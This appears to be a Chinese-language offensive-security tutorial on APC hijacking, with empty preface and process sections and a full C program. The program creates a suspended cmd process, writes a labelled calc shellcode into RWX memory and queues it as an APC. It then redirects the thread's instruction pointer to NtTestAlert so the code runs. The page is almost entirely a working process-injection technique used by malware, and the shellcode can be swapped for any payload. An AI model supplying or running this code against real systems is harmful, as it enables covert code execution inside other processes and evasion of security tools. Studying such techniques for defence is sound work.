18-APC劫持

一、前言

二、流程

三、代码实现

#include<Windows.h>

#include<stdio.h>



// calc shellcode

unsigned char shellcode[] = {

0x50, 0x51, 0x52, 0x53, 0x56, 0x57, 0x55, 0x6A, 0x60, 0x5A,

0x68, 0x63, 0x61, 0x6C, 0x63, 0x54, 0x59, 0x48, 0x83, 0xEC,

0x28, 0x65, 0x48, 0x8B, 0x32, 0x48, 0x8B, 0x76, 0x18, 0x48,

0x8B, 0x76, 0x10, 0x48, 0xAD, 0x48, 0x8B, 0x30, 0x48, 0x8B,

0x7E, 0x30, 0x03, 0x57, 0x3C, 0x8B, 0x5C, 0x17, 0x28, 0x8B,

0x74, 0x1F, 0x20, 0x48, 0x01, 0xFE, 0x8B, 0x54, 0x1F, 0x24,

0x0F, 0xB7, 0x2C, 0x17, 0x8D, 0x52, 0x02, 0xAD, 0x81, 0x3C,

0x07, 0x57, 0x69, 0x6E, 0x45, 0x75, 0xEF, 0x8B, 0x74, 0x1F,

0x1C, 0x48, 0x01, 0xFE, 0x8B, 0x34, 0xAE, 0x48, 0x01, 0xF7,

0x99, 0xFF, 0xD7, 0x48, 0x83, 0xC4, 0x30, 0x5D, 0x5F, 0x5E,

0x5B, 0x5A, 0x59, 0x58, 0xC3

};

// NtTestAlert函数声明

typedef VOID(NTAPI* pNtTestAlert)(VOID);

int main() {

// 定义一些变量

STARTUPINFOA si = { 0 };

si.cb = sizeof(si);

PROCESS_INFORMATION pi = { 0 };

// 动态获取NtTestAlert函数地址

pNtTestAlert NtTestAlert = (pNtTestAlert)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtTestAlert");

// 创建一个进程

CreateProcessA(NULL, (LPSTR)"cmd", NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);

// 在远程进程中申请一块RWX内存区域,写入shellcode

LPVOID lpShellcode = VirtualAllocEx(pi.hProcess, NULL, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);

WriteProcessMemory(pi.hProcess, lpShellcode, shellcode, sizeof(shellcode), NULL);

// 向当前线程的异步过程调用(APC)队列添加一个执行shellcode的任务

QueueUserAPC((PAPCFUNC)lpShellcode, pi.hThread, NULL);

// 获取远程进程的线程上下文

CONTEXT ctx = { 0 };

ctx.ContextFlags = CONTEXT_ALL;

GetThreadContext(pi.hThread, &ctx);

// 让 `EIP/RIP` 的值修改为NtTestAlert的地址

ctx.Rip = (DWORD64)NtTestAlert;

SetThreadContext(pi.hThread, &ctx);

// 恢复挂起进程

ResumeThread(pi.hThread);

CloseHandle(pi.hProcess);

CloseHandle(pi.hThread);

return 0;

}

Last updated